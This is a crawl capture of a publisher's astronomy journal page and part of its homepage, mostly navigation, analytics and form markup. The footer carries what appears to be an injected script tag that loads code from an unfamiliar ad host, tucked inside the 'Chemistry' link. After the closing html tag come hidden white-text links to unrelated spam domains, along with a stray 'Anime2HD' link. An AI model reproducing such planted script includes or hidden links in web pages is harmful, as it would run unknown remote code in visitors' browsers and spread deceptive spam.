

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/journals.php?journal=77&journal_title=Journal-of-Astronomy-and-Space-Research
body_size: 5952
content:

 <!doctype html>
<html>
<head>
    
<base href="https://www.scitcentral.com/" target="">
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Journal of Astronomy and Space Research</title>
<meta name="description" content="Journal of Astronomy and Space Research"/>
<meta name="keywords" content="Journal of Astronomy and Space Research"/>
<link rel="Shortcut Icon" href="images/favicon.ico"/>
<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="SCITECH - Journal of Astronomy and Space Research" />
<meta property="twitter:image:src" content="http://www.scitcentral.com/images/Twittercard.jpg" />
<style>
    .inner_welcomeimg {
    width: 34%;
    float: left;
    position: relative;
    margin-right: 2%;
}
</style>
</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="77" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">Journal of Astronomy and Space Research</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['Journal of Astronomy and Space Research']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
															
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/77">Home</a></li>
          <li ><a href="editorboard/77">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/77">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=77">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=77"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/77/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/77/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=77&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/81/77" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/77" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
        <!--innerleftcontent-->
        <!--<h2 class="innerheadings">Lorem Ipsum has been</h2>-->
        <div class="inner_welcomeimg">
			<img src="images/23ac5be6f2e7d7022045ef2e1a5eeab7.png" alt="Journal of Astronomy and Space Research"  title="Journal of Astronomy and Space Research" style="width:300px;height:350px;">
			<!-- <div class="image_j_title">Journal of Astronomy and Space Research</div> -->
		</div>
        <div class="inner_welcome_description">
          <p>
		  	<p style="text-align: justify;">The Journal of Astronomy and Space Research is an International Peer Review Journal covering a wide range of astronomical sciences and space research.</p>
<p style="text-align: justify;">The Journal is actively engaged in research aimed at exploring the planetary system, understanding the birth and death of stars, investigating the chemical layout of the interstellar medium, disclosing dynamical and chemical properties of galaxies and looking into the evolution of galaxies of the local and early Universe.</p>
<p style="text-align: justify;">The aim of the journal is to provide a platform for scientists and researchers all over the world to promote, share and discuss current developments and new advancements in the following areas of astronomy and space research:</p>
<ul>
<li style="text-align: justify;">Theoretical Astrophysics</li>
<li style="text-align: justify;">Observational Astrophysics</li>
<li style="text-align: justify;">Planetary Science</li>
<li style="text-align: justify;">Solar Physics</li>
<li style="text-align: justify;">Space Physics</li>
<li style="text-align: justify;">Instrumentation</li>
<li style="text-align: justify;">Astronomy Education</li>
<li style="text-align: justify;">Astrobiology</li>
<li style="text-align: justify;">Astrochemistry</li>
<li style="text-align: justify;">Astronomical Instrumentation</li>
<li style="text-align: justify;">Astrostatistics</li>
<li style="text-align: justify;">Cosmology</li>
<li style="text-align: justify;">Exoplanets</li>
<li style="text-align: justify;">Extragalactic Astronomy</li>
<li style="text-align: justify;">Fundamental Astronomy</li>
<li style="text-align: justify;">High-Energy and Astroparticle Physics</li>
<li style="text-align: justify;">Local Universe</li>
<li style="text-align: justify;">Low-Temperature Plasma Physics</li>
<li style="text-align: justify;">Nuclear Physics</li>
<li style="text-align: justify;">Planetary Science</li>
<li style="text-align: justify;">Space Physics</li>
<li style="text-align: justify;">Stellar and Solar Physics</li>
</ul>
<p style="text-align: justify;">We are open for publishing high quality special issues on any important and timely subject that fits under the journal scope and can be organized by highly recognized Guest Editors.</p>
<p style="text-align: justify;">We are also open to publishing International conference proceedings that can be organized and edited by highly recognized Guest Editors. Journal of Astronomy and Space Research welcomes submissions of manuscripts via Online Submission System or via email to the Editorial Office at kellyprice725@scitcentral.org or submissions@scitcentral.com</p>		  </p>
        </div>
        <div class="clear">&nbsp;</div>

<style>
.articleList,.articleList ul{
	width:100%;
	list-style:none;
	padding-left:2px;
}
.articleList ul li{
	list-style:none;
	border-bottom:1px solid #cccccc;
	float:left;
	width:100%;
}
.articleList ul li a{
	text-decoration:underline;
	padding-top:5px;
	float:left;
	
}
.articleList ul li a:hover{
	text-decoration:none;
}
.articleList ul li span{
	clear:both;
	float:left;
	padding:5px 5px 5px 0px;
	font-size:12px;
}
.socialicons a{
    padding:05px;
    color:#333;
    
}

.socialicons a:hover{
    
    color:#42aae2;
    
}
</style>       
	   
	    <div class="welcome_maindiv">
          <!--welcome_maindiv-->
          <h2 class="headings">Recently Published Articles in Journal of Astronomy and Space Research</h2>
          <div class="articleList">
             <ul>
			           </ul>
		  </div>
        </div>
        <!--welcome_maindiv-->
      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=77" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=17&journal_title=Food and Nutrition-Current Research (ISSN:2638-1095)">Food and Nutrition-Current Research (ISSN:2638-1095)</a></li>
		
    		
		<li><a href="journals.php?journal=70&journal_title=Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)">Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)</a></li>
		
    		
		<li><a href="journals.php?journal=45&journal_title=Journal of Microbiology and Microbial Infections (ISSN: 2689-7660)">Journal of Microbiology and Microbial Infections (ISSN: 2689-7660)</a></li>
		
    		
		<li><a href="journals.php?journal=20&journal_title=Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)">Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)</a></li>
		
    		
		<li><a href="journals.php?journal=27&journal_title=Advances in Nanomedicine and Nanotechnology Research (ISSN: 2688-5476)">Advances in Nanomedicine and Nanotechnology Research (ISSN: 2688-5476)</a></li>
		
    		
		<li><a href="journals.php?journal=28&journal_title=Journal of Womens Health and Safety Research (ISSN:2577-1388)">Journal of Womens Health and Safety Research (ISSN:2577-1388)</a></li>
		
    		
		<li><a href="journals.php?journal=52&journal_title=Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)">Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->

</body>
</html>
<a  style="color:#fff! important" href="https://seongiclik.id/">https://seongiclik.id/</a><a  style="color:#fff! important" href="https://berita-sumatra.id/">https://berita-sumatra.id/</a><a  style="color:#fff! important" href="https://daily-news.id/">https://daily-news.id/</a><a  style="color:#fff! important" href="http://mangu.id/">https://mangu.id/</a><a  style="color:#fff! important" href="https://daily-news.id/">https://daily-news.id/</a><a  style="color:#fff! important" href="https://techwoly.com/">https://techwoly.com/</a><a  style="color:#fff! important" href="https://trendsmagazine.org/">https://trendsmagazine.org/</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/js/cbpHorizontalMenu.js
body_size: 24355
content:

 <!doctype html>
<html>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4391688267025345"
     crossorigin="anonymous"></script>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="noodp" />

<script type="application/ld+json">
	{
	  "@context": "https://schema.org/scitcentral",
	  "@type": "WebSite",
	  "url": "https://www.scitcentral.com/",
	  "potentialAction": {
	  "@type": "SearchAction",
	  "target": "https://query.scitcentral.com/search?q={scitcentral}",
	  "query-input": "required name=scitcentral"
		}
	}
</script>



<title>Open Access Journals | Open Access Publications</title>
<meta name="description" content="Open Access Journals published by SciTech Central in the fields of Medical, Clinical, LifeScience, and more."/>
<meta name="keywords" content="Open access journals, Open Access Publications, open access, open access publisher, open access publishing, International Open access journals,  clinical journals, medical journals, pharma journals, life science journals, Engineering journals, open access journal articles."/>

<link rel="canonical" href="www.scitcentral.com/" />

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="stylesheets/font-awesome.min.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>

<script src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/bannerslider.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Open Access Journals | Open Access Publications" />
<meta property="twitter:description" content="Open Access Journals published by SciTech Central in the filed of Mecial, Clinical, LifeScience,and more." />
<meta property="twitter:image:src" content="https://www.scitcentral.com/images/Twittercard.jpg" />

</head>

  <a href="https://www.alexa.com/siteinfo/www.scitcentral.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/a?url=www.scitcentral.com'></script></a>
    
<div class="mainwrapper">
  <!--mainwrapper-->
  <link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>

<div class="header">
    <!--header-->
    <div class="logo"><a href="http://www.scitcentral.com/"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header">
      <!--right_header-->
      <div class="navigation">
        <ul class="menu">
         <li><a href="http://www.scitcentral.com/">Home</a></li>
          <li><a href="openAccess">Open Access</a></li>
          <li><a href="javascript:void(0)" data-flexmenu="flexmenu1">Journals</a></li>
          <li><a href="editorChief">Editors In Chief</a></li>
          <li><a href="submitManuscript">Submit Manuscript</a></li>
          <li><a href="membership">Membership</a></li>
          <li><a href="faq">FAQS</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="atozJournals" title="" >A-Z Journals</a> </li>
			<li ><a href="browseBySubject" title="" >Browse by Subject</a> </li>
	    </ul>	
		
       
	    <div id="m_nav">
           <select onChange="javascript:window.location=this.value">
            <optgroup label="Menu" style="padding-left:6px;font-weight:bold;"></optgroup>
            <option value="http://www.scitcentral.com/"  selected="selected" >Home</option>
            <option value="openAccess" >Open Access</option>
            <optgroup label="Journals" style="padding-left:6px;font-weight:bold;"></optgroup>
            	<option value="atozJournals"  >&nbsp;&nbsp;&nbsp; A-Z Journals</option>
            	<option value="browseBySubject" >&nbsp;&nbsp;&nbsp; Browse by Subject</option>
            <option value="editorChief"  >Editor-In-Chief</option>
            <option value="submitManuscript" >Submit Manuscript</option>
			<option value="membership" >Membership</option>
            <option value="faq" >FAQS</option>
          </select>
        </div>
      </div>
     
	  
	  
	  <div class="navigation_bottom">
        <!--navigation_bottom-->
        <div class="login_reg">
          <ul class="inner_logreg">
           <li style="background:url(images/arrow1.jpg) no-repeat;"><a href="atozJournals">A-Z Journals</a></li>
			<li style="background:url(images/register.png) no-repeat;"><a href="browseBySubject">Subject Wise</a></li>
            <li style="background:url(images/login.png) no-repeat;"><a href="articleLinks">Articles</a></li>
			<li style="background:url(images/arrow1.jpg) no-repeat;"><a href="https://www.scitcentralconferences.com" target="_blank">Conferences</a></li>
          </ul>
        </div>
        <div class="socialicons" style="margin:-70px 0px 0px 0px;">
          <ul>
            <li><a href="https://www.facebook.com/SciTechCentralOpenAccessJournals" target="_blank"><img src="images/fb.png" width="27" height="26"></a></li>
            <li><a href="https://www.linkedin.com/company/scitech-central-journals/" target="_blank"><img src="images/in.png" width="27" height="26"></a></li>
            <li><a href="https://twitter.com/scitechcentral" target="_blank"><img src="images/tw.png" width="27" height="26"></a></li>
            <li><a href="https://www.instagram.com/" target="_blank"><img src="images/instagram.png" width="27" height="26"></a></li>
          </ul>
        </div>
         <a href="articleLinks.php?research=covid-19" class="offer_png"><span> COVID-19 Research</span></a>
        
        
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>  <!--header-->
  <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    

<div class="banner">
      <!--banner-->
      <div id="myCarousel" class="carousel slide hidden-xs" data-ride="carousel">
        <!-- Wrapper for slides -->
        <div class="carousel-inner">
          
    	  	
		  <div class="item active"> 
				<a href="browseBySubject.php?id=7"> 
					<img src="images/24433d4226da36daec21b564101cd725.jpg">
					<div class="carousel-caption">
					  <h3> Clinical Journals</h3>
					  <p>																																																																																																																																																																									</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=6"> 
					<img src="images/d0c58f4634b592ad0af79c09d69e723e.jpg">
					<div class="carousel-caption">
					  <h3> Medical Journals</h3>
					  <p>																																																																																																																																							</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=11"> 
					<img src="images/c3bf446a32bbfa68d4c3af401ba185ae.jpg">
					<div class="carousel-caption">
					  <h3> LifeScience Journals</h3>
					  <p>																																																																																																																																															</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=8"> 
					<img src="images/af448023b4f527eacb2d5fa914888289.jpg">
					<div class="carousel-caption">
					  <h3> Pharma Journals</h3>
					  <p>																																																																																																																																																																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=12"> 
					<img src="images/dc21ee76457896482138c216b90ce661.jpg">
					<div class="carousel-caption">
					  <h3> Chemistry Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=9"> 
					<img src="images/b2a05a5184680611bc03de47cec26952.jpg">
					<div class="carousel-caption">
					  <h3> Engineering Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=10"> 
					<img src="images/018d3e85052668b3001fbe9b4f84ada7.jpg">
					<div class="carousel-caption">
					  <h3> Management Journals</h3>
					  <p>																																																																																																																																																												</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="http://www.scitcentral.com/browseBySubject.php?id=13"> 
					<img src="images/5d3595b31c8e48e0f09934f784941f46.php">
					<div class="carousel-caption">
					  <h3> General Studies & Literature</h3>
					  <p>																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          			

        </div>
        <!-- End Carousel Inner -->
        <ul class="sub-nav nav nav-pills nav-justified">
           	
		  <li data-target="#myCarousel" data-slide-to="0"  class="" ><a href="browseBySubject.php?id=7"> Clinical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="1" ><a href="browseBySubject.php?id=6"> Medical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="2" ><a href="browseBySubject.php?id=11"> LifeScience Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="3" ><a href="browseBySubject.php?id=8"> Pharma Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="4" ><a href="browseBySubject.php?id=12"> Chemistry Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="5" ><a href="browseBySubject.php?id=9"> Engineering Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="6" ><a href="browseBySubject.php?id=10"> Management Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="7" ><a href="http://www.scitcentral.com/browseBySubject.php?id=13"> General Studies & Literature</a></li>
		  		  
        </ul>
      </div>
    </div>

    <!--banner-->
    <div class="clear"></div>
    <div class="welcome_content">
      <!--welcome_content-->
      <h1>Open Access Journals</h1>
      <p><div style="text-align: justify;">
